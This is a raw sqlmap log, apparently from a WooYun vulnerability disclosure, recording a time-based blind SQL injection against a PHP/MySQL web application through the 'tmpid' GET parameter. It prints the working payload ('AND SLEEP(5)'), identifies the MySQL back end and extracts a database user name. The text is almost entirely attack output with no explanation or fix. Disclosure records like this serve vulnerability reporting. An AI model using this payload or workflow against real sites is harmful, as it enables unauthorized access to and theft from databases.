 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tmpid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tmpid=62925465 AND SLEEP(5)&callback=jQuery16108001530755652247_144
3348356354&_=1443348417036
---
[18:28:51] [INFO] testing MySQL
[18:28:51] [INFO] confirming MySQL
[18:28:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:28:51] [INFO] fetching database users
[18:28:51] [INFO] fetching number of database users
[18:28:51] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:28:51] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:28:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[18:28:58] [INFO] retrieved:
[18:29:08] [INFO] adjusting time delay to 1 second due to good response times
'fol_browser'@'localhost'
database management system users [1]:
[*] 'fol_browser'@'localhost'
www.wooyun.org